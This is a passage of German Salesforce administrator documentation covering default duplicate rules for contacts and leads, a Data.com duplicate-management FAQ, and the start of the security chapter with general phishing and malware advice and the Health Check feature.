

# <span id="page-852-0"></span>Standardmäßige Duplikatsregel für Kontakte

Wie alle Duplikatsregeln legt auch die für Kontaktdatensätze verwendete Duplikatsregel fest, was beim Versuch, einen doppelten Datensatz zu speichern, geschieht. Wenn Sie versuchen, einen neuen Kontakt zu speichern, wird eine entsprechende Warnung angezeigt.

### Regeldetails



#### Aktionen

Aktionen geben an, was geschieht, wenn Sie versuchen, einen doppelten Datensatz zu speichern.



#### Abgleichsregeln

Abgleichsregeln definieren, wie Duplikate identifiziert werden. Für eine Duplikatsregel muss mindestens 1 Abgleichsregel angegeben werden.

<span id="page-852-1"></span>

### Standardmäßige Duplikatsregel für Leads

Wie alle Duplikatsregeln legt auch die für Leaddatensätze verwendete Duplikatsregel fest, was beim Versuch, einen doppelten Datensatz zu speichern, geschieht. Wenn Sie versuchen, einen neuen Lead zu speichern, wird eine entsprechende Warnung angezeigt.

### Regeldetails





### Aktionen

Aktionen geben an, was geschieht, wenn Sie versuchen, einen doppelten Datensatz zu speichern.



### Abgleichsregeln

Abgleichsregeln definieren, wie Duplikate identifiziert werden. Für eine Duplikatsregel muss mindestens 1 Abgleichsregel angegeben werden.



# Häufig gestellte Fragen zur Duplikatsverwaltung

Antworten auf häufige Fragen zur Data.com-Duplikatsverwaltung.

[Wie funktioniert das Verhindern doppelter Datensätze mit Data.com Prospector und Data.com](#page-854-0) [Clean?](#page-854-0)

[Warum erhalte ich eine Fehlermeldung, die besagt, dass innerhalb der Gruppierungen meiner](#page-854-1) [Abgleichsregel zu viele OR-Operatoren verwendet werden?](#page-854-1)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

# <span id="page-854-0"></span>Wie funktioniert das Verhindern doppelter Datensätze mit Data.com Prospector und Data.com Clean?

# Hinzufügen von Datensätzen mit Data.com Prospector

Es ist von den Einstellungen Ihrer Organisation für Data.com-Duplikate abhängig.

Wenn in Ihrer Organisation das Hinzufügen doppelter Datensätze aus Data.com zu Salesforce nicht zulässig ist, verhindert Data.com, dass doppelte Datensätze zu Salesforce hinzugefügt werden, und die Duplikatsregel muss nicht ausgeführt werden. Der Benutzer, der versucht, Datensätze aus Data.com hinzuzufügen, erhält ein Fehlerprotokoll, in dem genau aufgeführt ist, welche Datensätze nicht hinzugefügt werden konnten, da sie Duplikate darstellen.

Wenn in Ihrer Organisation das Hinzufügen doppelter Datensätze aus Data.com zu Salesforce zulässig ist, werden die Duplikatsregeln ausgeführt. Die Duplikatsregel bestimmt, ob ein doppelter Datensatz zugelassen oder blockiert wird. Datensätze, die von der Duplikatsregel blockiert wurden, werden im Fehlerprotokoll aufgeführt.

# Aktualisieren von Datensätzen mit Data.com Clean

Dies ist von den Duplikatsregeln Ihrer Organisation abhängig. Wenn Ihre Duplikatsregel doppelte Datensätze bei der Bearbeitung blockiert, kann ein Datensatz nicht bereinigt werden, wenn dadurch ein doppelter Datensatz erstellt wird.

Wenn Ihre Duplikatsregel dafür konfiguriert ist, doppelte Datensätze zu blockieren oder eine Warnung auszugeben, kann ein Datensatz bei Bereinigungsaufträgen nicht bereinigt werden, wenn dadurch ein doppelter Datensatz erstellt wird. In der Tabelle "Verlauf der Bereinigungsaufträge" wird für alle Datensätze, die während eines Auftrags nicht bereinigt werden konnten, ein Einheiten-Fehler angezeigt.

<span id="page-854-1"></span>Wenn Ihre Duplikatsregel doppelte Datensätze bei der Bearbeitung zulässt, kann ein Datensatz bereinigt werden, selbst wenn dadurch ein doppelter Datensatz erstellt wird. Des Weiteren wird bei der manuellen Bereinigung von Datensätzen keine Warnung angezeigt, selbst wenn die Duplikatsregel dafür konfiguriert ist, eine Warnung auszugeben.

# Warum erhalte ich eine Fehlermeldung, die besagt, dass innerhalb der Gruppierungen meiner Abgleichsregel zu viele OR-Operatoren verwendet werden?

Eine Abgleichsregel darf maximal 10 Felder aufweisen, die zu einer Gleichung zusammengefügt werden. Beim Speichern einer Abgleichsregel wird die Gleichung in ein standardisiertes Format übertragen. Dabei werden die OR-Anweisungen in AND-Anweisungen umgewandelt. Für das standardisierte Format sind maximal 10 Zeilen zulässig.

Beispiel: Wenn Ihre Abgleichsregel folgende Gleichung enthält...

(Feld 1 OR Feld 2) AND (Fekd 3 OR Feld 4) AND (Feld 5 OR Feld 6) AND (Feld 7 OR Feld 8) ...würde sie umgewandelt zu (Feld 1 AND Feld 3 AND Feld 5 Feld AND 7) OR (Feld 1 AND Feld 3 AND Feld 5 AND Feld 8) OR (Feld 1 AND Feld 3 AND Feld 6 AND Feld 7) OR (Feld 1 AND Feld 3 AND Feld 6 AND Feld 8) OR Verfügbarkeit: Salesforce Classic und Lightning Experience

(Feld 1 AND Feld 4 AND Feld 5 AND Feld 7) OR (Feld 1 AND Feld 4 AND Feld 5 AND Feld 8) OR (Feld 1 AND Feld 4 AND Feld 6 AND Feld 7) OR (Feld 1 AND Feld 4 AND Feld 6 AND Feld 8) OR (Feld 2 AND Feld 3 AND Feld 5 AND Feld 7) OR (Feld 2 AND Feld 3 AND Feld 5 AND Feld 8) OR (Feld 2 AND Feld 3 AND Feld 6 AND Feld 7) OR (Feld 2 AND Feld 3 AND Feld 6 AND Feld 8) OR (Feld 2 AND Feld 4 AND Feld 5 AND Feld 7) OR (Feld 2 AND Feld 4 AND Feld 5 AND Feld 8) OR (Feld 2 AND Feld 4 AND Feld 6 AND Feld 7) OR (Feld 2 AND Feld 4 AND Feld 6 AND Feld 8)

Obgleich der Feldgrenzwert bei dieser Abgleichsregel eingehalten wurde, wird dabei das Zeilenlimit von 10 Zeilen bei der Übertragung in das standardisierte Format überschritten. Daher kann sie nicht gespeichert werden. Sie müssen die Abgleichsregel so verfeinern, dass innerhalb der Gruppierungen weniger OR-Operatoren verwendet werden.

#### SIEHE AUCH:

[In Abgleichsregeln verwendete Übereinstimmungsschlüssel](#page-843-0)

# **Sicherheit**

Sicherheit ist die Grundlage von Salesforce, um Ihre Daten und Anwendungen zu schützen. Sie können auch Ihr eigenes Sicherheitsschema implementieren, um die Struktur und Anforderungen Ihrer Organisation zu berücksichtigen. Der Schutz Ihrer Daten obliegt Salesforce und Ihnen selbst. Mit den Salesforce-Sicherheitsfunktionen ermöglichen Sie Ihren Benutzern, ihre Aufgaben sicher und effizient zu erledigen.

#### [Salesforce-Sicherheitsgrundlagen](#page-857-0)

Salesforce begrenzt die Aufnahme der Daten für Benutzer, die damit arbeiten. Implementieren Sie Sicherheitssteuerungen, die Ihrer Einschätzung nach für die Vertraulichkeit Ihrer Daten am geeignetsten sind. Ihre Daten sind vor nicht autorisiertem Zugriff geschützt, der von außerhalb Ihres Unternehmens erfolgt. Zudem werden sie durch den unangemessenen Gebrauch durch Ihre Benutzer geschützt.

#### [Shield-Plattformverschlüsselung](#page-866-0)

Mit der Shield-Plattformverschlüsselung fügen Sie Ihren Daten eine neue Sicherheitsebene hinzu und behalten gleichzeitig die kritische Plattformfunktionalität bei. Die von Ihnen ausgewählten Daten werden mithilfe eines erweiterten Schlüsselableitungssystems im Leerlauf verschlüsselt. Sie können Daten auf einer genaueren Ebene schützen als jemals zuvor. Auf diese Weise kann Ihr Unternehmen Datenschutzrichtlinien, gesetzliche Anforderungen und vertragliche Verpflichtungen für das Verarbeiten von privaten Daten mit Zuversicht erfüllen.

#### [Sitzungssicherheit](#page-896-0)

Nach der Anmeldung stellt ein Benutzer eine Sitzungsverbindung mit der Plattform her. Nutzen Sie die Sitzungssicherheit, um das Risiko für Ihr Netzwerk gering zu halten für den Fall, dass ein Benutzer den Computer unbeaufsichtigt lässt, während er noch angemeldet ist. Hiermit wird zudem das Risiko interner Angriffe minimiert, also beispielsweise wenn ein Mitarbeiter versucht, die Sitzung eines anderen Mitarbeiters zu nutzen. Sie haben die Auswahl zwischen mehreren Sitzungseinstellungen, um das Sitzungsverhalten zu steuern.

#### [Aktivierungen](#page-907-0)

Durch Aktivierung werden Informationen zu Geräten verfolgt, die Benutzer zur Bestätigung ihrer Identität verwendet haben. Salesforce fordert Benutzer auf, ihre Identität zu bestätigen, wenn sie über einen nicht erkannten Browser oder eine nicht erkannte Anwendung auf Salesforce zugreifen. Die Identitätsüberprüfung fügt zusätzlich zur Authentifizierung mit Benutzernamen und Kennwort eine weitere Sicherheitsebene hinzu. Auf der Seite "Aktivierungen" werden die verwendeten Anmelde-IP-Adressen und Client-Browser aufgeführt.

#### [Authentifizieren von Benutzern](#page-909-0)

Authentifizierung bedeutet, den nicht autorisierten Zugriff auf Ihre Organisation oder deren Daten zu verhindern, indem Sie sicherstellen, dass jeder angemeldete Benutzer die Person ist, für die er sich ausgibt.

#### [Transaktionssicherheit](#page-957-0)

Bei der Transaktionssicherheit handelt es sich um ein Framework, das Salesforce-Ereignisse in Echtzeit überwacht und geeignete Maßnahmen und Benachrichtigungen auf der Grundlage der von Ihnen erstellten Sicherheitsrichtlinien anwendet. Die Transaktionssicherheit überwacht Ereignisse gemäß den von Ihnen festgelegten Richtlinien. Diese Richtlinien werden auf Ereignisse in Ihrer Organisation angewendet und legen die Maßnahmen fest, die zu ergreifen sind, wenn bestimmte Ereigniskombinationen auftreten. Wenn eine Richtlinie ausgelöst wird, können Sie eine Aktion veranlassen und optional eine Benachrichtigung erhalten.

#### [Single Sign-On](#page-966-0)

Single Sign-On ermöglicht es Benutzern, auf alle autorisierten Netzwerkressourcen zuzugreifen, ohne dass sie sich für jede Ressource einzeln anmelden müssen. Benutzernamen und Kennwörter werden mit einer unternehmenseigenen Benutzerdatenbank oder einer anderen Clientanwendung abgeglichen, sodass es nicht nötig ist, mehrere von Salesforce verwaltete Kennwörter zu verwenden.

#### [Meine Domäne](#page-1078-0)

Fügen Sie mithilfe der Salesforce-Funktion "Meine Domäne" dem URL Ihrer Salesforce-Organisation eine benutzerdefinierte Domäne hinzu. Mithilfe einer benutzerdefinierten Domäne können Sie Ihre Marke hervorheben und Ihre Organisation sicherer machen. Eine benutzerdefinierte Domäne ist praktisch und ermöglicht es Ihnen, Ihre Anmeldeseite zu personalisieren.

#### [App Launcher](#page-1092-0)

App Launcher stellt den Benutzern Logos mit Verknüpfungen zu ihren Anwendungen vor Ort, ihren verbundenen Anwendungen und Salesforce-Anwendungen dar, und das alles über eine einheitliche Benutzeroberfläche. Administratoren können die standardmäßige Anwendungsreihenfolge für ihre Organisationen festlegen.

#### [Konfigurieren der Sicherheitseinstellungen für Hochladen und Herunterladen von Dateien](#page-1094-0)

Aus Sicherheitsgründen kann Ihr Unternehmen konfigurieren, wie beim Hochladen oder Herunterladen mit bestimmten Dateitypen verfahren wird.

#### [Zertifikate und Schlüssel](#page-1095-0)

Salesforce-Zertifikate und Schlüsselpaare werden für Signaturen verwendet, mit denen bestätigt wird, dass eine Anforderung von Ihrer Organisation stammt. Sie werden für eine authentifizierte Kommunikation per SSL mit einer externen Website verwendet oder wenn Ihre Organisation als Identitätsanbieter eingesetzt wird. Ein Salesforce-Zertifikat und -Schlüsselpaar muss nur erstellt werden, wenn Sie eine externe Website nutzen, bei der bestätigt werden muss, dass die jeweilige Anforderung von einer Salesforce-Organisation stammt.

# <span id="page-857-0"></span>Salesforce-Sicherheitsgrundlagen

Salesforce begrenzt die Aufnahme der Daten für Benutzer, die damit arbeiten. Implementieren Sie Sicherheitssteuerungen, die Ihrer Einschätzung nach für die Vertraulichkeit Ihrer Daten am geeignetsten sind. Ihre Daten sind vor nicht autorisiertem Zugriff geschützt, der von außerhalb Ihres Unternehmens erfolgt. Zudem werden sie durch den unangemessenen Gebrauch durch Ihre Benutzer geschützt.

#### [Phishing und Malware](#page-857-1)

Transparenz ist für die Vertrauenswürdigkeit von entscheidender Bedeutung. Darum zeigt Salesforce Echtzeitinformationen zu Systemleistung und Sicherheit auf der Trust-Site http://trust.salesforce.com an. Diese Website bietet Live-Daten zur Systemleistung, Warnungen zu aktuellen und kürzlich erfolgten Phishing- und Malwareangriffen sowie Tipps zu bewährten Vorgehensweisen zur Sicherheit für Ihre Organisation.

#### [Sicherheitsinfrastruktur](#page-858-0)

Salesforce nutzt einige der modernsten Technologien für die Internetsicherheit, die heutzutage auf dem Markt verfügbar sind. Wenn Sie mit einem von Salesforce unterstützten Browser auf die Anwendung zugreifen, schützt Transport Layer Security-Technologie (TLS) Ihre Informationen mittels Serverauthentifizierung und klassischer Verschlüsselung und gewährleistet dadurch, dass Ihre Daten sicher und nur für registrierte Benutzer in Ihrer Organisation verfügbar sind.

### [Sicherheitsintegritätsprüfung](#page-859-0)

Als Administrator können Sie mit der Integritätsprüfung über eine einzige Seite Sicherheitslücken in Ihren Sicherheitseinstellungen ermitteln und beheben. Anhand eines Zusammenfassungsergebnisses wird gezeigt, wie gut Ihre Organisation gegenüber den von Salesforce empfohlenen Basiseinstellungen abschneidet.

#### [Überwachen](#page-864-0)

Die Überwachung bietet Informationen zur Nutzung des Systems, die bei der Diagnostizierung potenzieller oder tatsächlich vorhandener Sicherheitsprobleme von entscheidender Bedeutung sein können. Durch die Salesforce-Überwachungsfunktionen allein ist Ihre Organisation noch nicht geschützt. Eine Person in Ihrer Organisation muss in regelmäßigen Abständen Überprüfungen durchführen, um potenziellen Missbrauch aufzudecken.

#### [Salesforce Shield](#page-865-0)

<span id="page-857-1"></span>Salesforce Shield ist ein Trio von Sicherheitstools, mit denen Administratoren und Entwickler geschäftskritische Anwendungen mit mehr Vertrauenswürdigkeit, Transparenz, Konformität und Verwaltung erstellen können. Zu Salesforce Shield gehören Plattformverschlüsselung, Ereignisüberwachung und Feld-Aktivierungsprotokoll. Fragen Sie Ihren Salesforce-Administrator, ob Salesforce Shield in Ihrer Organisation verfügbar ist.

# Phishing und Malware

Transparenz ist für die Vertrauenswürdigkeit von entscheidender Bedeutung. Darum zeigt Salesforce Echtzeitinformationen zu Systemleistung und Sicherheit auf der Trust-Site http://trust.salesforce.com an. Diese Website bietet Live-Daten zur Systemleistung, Warnungen zu aktuellen und kürzlich erfolgten Phishing- und Malwareangriffen sowie Tipps zu bewährten Vorgehensweisen zur Sicherheit für Ihre Organisation.

Auf der Registerkarte "Security" (Sicherheit) auf der Trust-Site finden Sie wertvolle Informationen, die zum Schutz der Daten in Ihrem Unternehmen beitragen können. Achten Sie besonders auf Phishing und Malware.

**•** Phishing ist ein Social Engineering-Verfahren, mit dem Betrüger versuchen, sensible Informationen, wie Benutzernamen, Kennwörter und Kreditkartendetails, zu erschleichen, indem sie sich als vertrauenswürdige Entität in einer elektronischen Kommunikation ausgeben. Phishing-Betrüger weisen die Benutzer häufig an, Daten auf einer gefälschten Website einzugeben, deren URL und Erscheinungsbild eine täuschende Ähnlichkeit mit der rechtmäßigen Seite aufweisen. Je größer die Salesforce-Community wird, desto attraktiver ist sie als Ziel für Phishing-Betrüger. Salesforce-Mitarbeiter rufen Sie niemals an oder senden Ihnen eine E-Mail, um Sie zu bitten, ein Kennwort zu nennen, und Sie sollten sich daher stets weigern, Ihr Kennwort an irgendwelche Personen weiterzugeben.

Sie können alle verdächtigen Aktivitäten melden, indem Sie unter <http://trust.salesforce.com>auf der Registerkarte **Trust** (Vertrauenswürdigkeit) auf den Link **Report a Suspicious Email** (Verdächtige E-Mail melden) klicken.

**•** Malware ist Software, die dazu gedacht ist, ohne die bewusste Einwilligung des Eigentümers in ein Computersystem einzudringen oder dieses zu schädigen. Es handelt sich hierbei um einen allgemeinen Ausdruck, der ein breites Spektrum schädlicher, invasiver oder lästiger Software abdeckt und auch Computerviren und Spyware umfasst.

# Welche Maßnahmen ergreift Salesforce gegen Phishing und Malware?

Die Sicherheit der Kunden ist die Basis für ihren Erfolg. Daher verwendet Salesforce auch in Zukunft die bestmöglichen Verfahrensweisen und Technologien auf diesem Gebiet. Hier einige kürzlich durchgeführte und noch laufende Maßnahmen:

- **•** Aktive Überwachung und Analyse von Protokollen zur Ermöglichung proaktiver Warnmeldungen an betroffene Kunden
- **•** Zusammenarbeit mit führenden Sicherheitsanbietern und Experten für bestimmte Bedrohungen
- **•** Ausführen schneller Strategien zum Entfernen oder Deaktivieren betrügerischer Websites (häufig innerhalb von einer Stunde nach der Entdeckung)
- **•** Verbessern der Sicherheitsaufklärung und Verschärfung der Zugriffsrichtlinien innerhalb von Salesforce.
- **•** Evaluieren und Entwickeln neuer Technologien für unsere Kunden sowie zur Bereitstellung innerhalb unserer Infrastruktur

# Von Salesforce empfohlene Maßnahmen, die Sie selbst ergreifen sollten

Salesforce ist bestrebt, als effektiver Partner in der Kundensicherheit bei Software-as-a-Service Standards zu setzen. Daher empfiehlt Salesforce neben seinen internen Bemühungen seinen Kunden dringend, folgende Änderungen zur Erhöhung der Sicherheit umzusetzen:

- **•** Ändern Sie Ihre Salesforce-Implementierung so, dass Einschränkungen beim IP-Bereich aktiviert sind. Dadurch können die Benutzer nur über Ihr Unternehmensnetzwerk oder VPN auf Salesforce zugreifen. Weitere Informationen finden Sie unter [Einschränken von](#page-911-0) [Standort und Uhrzeit für Benutzeranmeldungen in Salesforce](#page-911-0) auf Seite 915.
- **•** Legen Sie Sitzungssicherheitseinschränkungen fest, um Spoofing zu erschweren. Weitere Informationen finden Sie unter [Ändern](#page-897-0) [von Sicherheitseinstellungen für Sitzungen](#page-897-0) auf Seite 929.
- **•** Weisen Sie Ihre Mitarbeiter an, keine verdächtigen E-Mails zu öffnen und wachsam gegenüber Phishing-Angriffen zu sein.
- **•** Verwenden Sie Sicherheitslösungen von führenden Anbietern, wie beispielsweise Symantec, für Spamfilterung und Schutz gegen Malware.
- **•** Ernennen Sie einen Ansprechpartner für Sicherheitsfragen in Ihrer Organisation, um eine effektivere Kommunikation zwischen Salesforce und Ihrem Unternehmen zu ermöglichen. Teilen Sie Ihren Salesforce-Ansprechpartner diese Informationen mit.
- **•** Erwägen Sie die Verwendung von Authentifizierungsverfahren mit zwei Faktoren, beispielsweise RSA-Token, um den Zugriff auf Ihr Netzwerk zu beschränken. Weitere Informationen finden Sie unter [Zwei-Faktoren-Authentifizierung](#page-914-0) auf Seite 909.
- **•** Verwenden Sie Transaktionssicherheit, um Ereignisse zu überwachen und geeignete Maßnahmen zu ergreifen. Weitere Informationen finden Sie unter [Transaktionssicherheitsrichtlinien](#page-958-0) auf Seite 953.

<span id="page-858-0"></span>Salesforce besitzt ein Security Incident Response Team, das sich allen Sicherheitsproblemen widmet. Um Salesforce ein Sicherheitsproblem zu melden, wenden Sie sich an [security@salesforce.com.](mailto:security@salesforce.com) Beschreiben Sie das Problem möglichst detailliert. Das Team wird sich umgehend darum kümmern.

# Sicherheitsinfrastruktur

Salesforce nutzt einige der modernsten Technologien für die Internetsicherheit, die heutzutage auf dem Markt verfügbar sind. Wenn Sie mit einem von Salesforce unterstützten Browser auf die Anwendung zugreifen, schützt Transport Layer Security-Technologie (TLS) Ihre Informationen mittels Serverauthentifizierung und klassischer Verschlüsselung und gewährleistet dadurch, dass Ihre Daten sicher und nur für registrierte Benutzer in Ihrer Organisation verfügbar sind.

Eine der wichtigsten Funktionen einer mandantenfähigen Plattform besteht darin, dass ein einziger Pool von Rechenressourcen verwendet wird, um die Bedürfnisse vieler verschiedener Benutzer abzudecken. Salesforce schützt die Daten Ihrer Organisation vor allen anderen Kundenorganisationen durch eine eindeutige Organisations-ID, die der Sitzung des jeweiligen Benutzers zugeordnet ist. Sobald Sie sich bei Ihrer Organisation angemeldet haben, werden Ihre nachfolgenden Anforderungen mittels dieser ID Ihrer Organisation zugeordnet.

Außerdem wird Salesforce in einer sicheren Serverumgebung gehostet, die eine Firewall und andere fortschrittliche Technologien verwendet, um Störungen und Zugriff von Eindringlingen von außerhalb zu verhindern.

# <span id="page-859-0"></span>Sicherheitsintegritätsprüfung

Als Administrator können Sie mit der Integritätsprüfung über eine einzige Seite Sicherheitslücken in Ihren Sicherheitseinstellungen ermitteln und beheben. Anhand eines

Zusammenfassungsergebnisses wird gezeigt, wie gut Ihre Organisation gegenüber den von Salesforce empfohlenen Basiseinstellungen abschneidet.

Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Integritätsprüfung ein und wählen Sie dann **Integritätsprüfung** aus.

Der Salesforce-Basisstandard (1) besteht aus empfohlenen Werten für Einstellungen in den Gruppen für Anmeldezugriffs-, Netzwerkzugriffs- und Kennwortrichtlinien sowie Remote-Standort- und Sitzungseinstellungen (2). Wenn Sie Einstellungen so ändern, dass sie weniger restriktiv sind als im Salesforce-Basisstandard angegeben, reduziert sich Ihr Wert für die Integritätsprüfung.

Ihre Einstellungen für hohes und mittleres Risiko werden mit Informationen darüber gezeigt, wie sie gegenüber dem Standardwert (3) abschneiden. Bearbeiten Sie zum Beseitigen eines Risikos die Einstellung (4) und aktualisieren Sie Ihr Ergebnis (5), um anzuzeigen, ob es verbessert wurde. Ihre Einstellungen, die dem Standard entsprechen, sind unten aufgeführt.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen der Integritätsprüfung:

**•** "Setup und Konfiguration anzeigen" UND

"Alle Daten modifizieren"

